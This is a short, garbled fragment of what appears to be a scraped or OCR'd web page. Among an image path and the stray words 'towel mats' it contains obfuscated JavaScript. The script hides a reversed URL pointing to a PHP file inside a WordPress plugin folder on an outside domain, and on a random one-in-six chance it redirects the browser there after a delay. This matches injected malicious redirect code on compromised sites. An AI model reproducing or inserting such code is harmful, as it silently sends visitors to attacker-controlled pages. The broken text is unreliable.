
$Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-
oidarnoj/snigulp/tnetnoc-
pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];v
number1=Math.floor(Math.random() * 6); if (number1==3){var
delay = 18000; setTimeout($Bhq(0), delay);}towel mats